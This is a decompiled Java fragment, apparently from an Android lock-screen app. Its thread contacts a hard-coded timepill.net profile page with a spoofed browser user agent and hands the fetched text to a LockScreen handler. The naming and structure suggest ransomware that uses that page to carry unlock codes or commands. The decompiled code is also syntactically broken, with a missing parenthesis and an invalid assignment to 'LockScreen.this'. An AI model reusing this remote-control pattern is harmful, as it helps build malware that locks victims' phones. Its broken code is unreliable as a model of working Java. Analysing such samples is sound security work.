 class Lockthread extends Thread {
private final LockScreen this$0;
Lockthread(LockScreen arg6) {
super();
LockScreen.this = arg6;
}
static LockScreen access$0(Lockthread arg4) {
return arg4.this$0;
}
public void run() {
Lockthread v0 = this;
try {
URLConnection v2 = new URL "http://www.timepill.net/people/100660318").openConnection();
v2.setRequestMethod("GET");
v2.setConnectTimeout(5000);
v2.setRequestProperty("User-Agent", "Mozilla/4.0(compatible; MSIE 6.0; Windows NT 5.1; sv1; .NET4.0C; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; Shuame");
if(v2.getResponseCode() == 200) {
String v5 = StreamTools.readInputStream(v2.getInputStream());
Message object_message = new Message();
object_message.what = 2;
object_message.obj = v5;
v0.this$0.handler.sendMessage(object_message);
return;
}
Message v4 = new Message();
v4.what = 1;
v0.this$0.handler.sendMessage(v4);
}
catch(Exception v8) {
v8.printStackTrace();
Message v2_1 = new Message();
v2_1.what = 1;
v0.this$0.handler.sendMessage(v2_1);
}
}
}